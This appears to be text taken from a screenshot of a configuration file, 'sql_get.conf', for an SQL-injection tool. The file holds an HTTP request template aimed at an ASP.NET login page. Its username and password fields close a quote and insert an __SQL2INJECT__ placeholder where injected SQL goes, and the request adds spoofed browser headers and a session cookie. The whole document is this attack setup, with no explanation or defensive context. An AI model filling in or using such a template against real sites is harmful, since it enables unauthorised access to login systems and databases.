 Abrir
sql_get.conf
~/Desktop
Guardar
—httprequest_start—
GET http://site.com/wfLogin.aspx?
user=test’;__SQL2INJECT__&pass=test’;__SQL2INJECT__HTTP/1.0
Host: site.com
User-Agent: Mozilla/5.0 (X11; U; en-US; rv:1.7.13) Gecko/20060418Firefox/1.0.8
Accept: text/xml, application/xml, text/html; q=0.9, text/plain; q=0.8, image/png,*/*
Accept-Language: en-us, en; q=0.7, it;q=0.3
Accept-Charset: ISO-8859-15, utf-8; q=0.7,*;q=0.7
Content-Type: application/x-www-form-urlencoded
Cookie: ASPSESSIONID=3dkDjb3jasfwefJGd
Connection: close
—httprequest_end—